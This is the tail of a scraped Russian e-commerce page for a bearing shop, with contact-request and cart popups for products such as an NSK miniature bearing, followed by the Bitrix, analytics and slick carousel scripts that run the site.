<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="00f4786b634c142ef864776e3edfd936">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=00f4786b634c142ef864776e3edfd936" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768524212,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2f3c710ab4d820201445957f81a2bf93"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/CA6PK1655/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx5d1006c17e16a325001c3da5ca668f60;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/CA6PK1655/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi'))
	{
		var obForm = BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_6655024aed11fbf811fda9107fa6ef9e', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://shop.podshipnik.ru/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159
body_size: 31167
content:

; /* Start:"a:4:{s:4:"full";s:70:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953";s:6:"source";s:54:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.6.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var 